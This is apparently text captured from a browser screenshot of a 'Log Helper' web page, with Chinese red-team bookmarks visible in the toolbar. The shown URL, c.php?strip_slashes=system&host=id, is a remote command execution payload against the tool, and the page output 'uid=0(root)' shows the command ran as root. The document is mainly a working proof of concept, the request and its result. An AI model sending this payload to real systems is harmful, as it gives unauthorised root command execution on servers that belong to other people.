 不安全 9443/tool/log/c.php?strip_slashes=system&host=id
应用 web red team dbapp 漏洞预警 blog 编程 内网 手册 猥琐 expl0it
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(roo - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交